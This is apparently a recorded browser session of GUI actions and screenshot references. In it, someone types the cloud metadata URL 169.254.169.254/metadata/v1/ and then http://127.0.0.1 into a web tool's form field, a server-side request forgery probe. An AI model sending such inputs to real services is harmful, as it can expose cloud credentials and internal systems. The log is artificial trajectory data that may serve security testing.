
mouse_move(387, 374)

click(376, 210)

triple_click(415, 138)

mouse_move(537, 138)

double_click(365, 138)

text(http://169.254.169.254/metadata/v1/)

click(536, 138)

Step: Try the metadata URL directly in a new tab, close it, and return to the tool form
click(238, 8)
text(169.254.169.254/metadata/v1/)

click(221, 8)

mouse_move(204, 112)

mouse_move(261, 171)

mouse_move(227, 119)

click(215, 24)

text(ht)

text(tp://127.0.0.1)

click(537, 138)

click(450, 160)

mouse_move(265, 153)

mouse_move(324, 145)

click(220, 7)
